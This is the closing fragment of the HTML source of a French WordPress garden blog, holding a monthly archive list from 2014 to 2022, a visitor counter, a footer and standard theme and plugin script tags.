	<li><a href='https://magicalgarden.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://magicalgarden.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/06/'>juin 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/01/'>janvier 2021</a></li>
	<li><a href='https://magicalgarden.fr/2020/12/'>décembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/10/'>octobre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/05/'>mai 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://magicalgarden.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://magicalgarden.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/01/'>janvier 2018</a></li>
	<li><a href='https://magicalgarden.fr/2017/12/'>décembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://magicalgarden.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/08/'>août 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/05/'>mai 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/02/'>février 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='https://magicalgarden.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/06/'>juin 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/05/'>mai 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/04/'>avril 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/03/'>mars 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/02/'>février 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='https://magicalgarden.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/10/'>octobre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/09/'>septembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/08/'>août 2014</a></li>
			</ul>

			</section><hr><p>1 connecté(s) en ligne <br />194 visiteurs aujourdhui <br />607 481 depuis le 27/04/16<br />  </p>	<hr>

</aside>


<!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
				<!--
				<span class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></span>
				<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
-->		</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://magicalgarden.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679354543' id='akismet-frontend-js'></script>
</body>
</html>
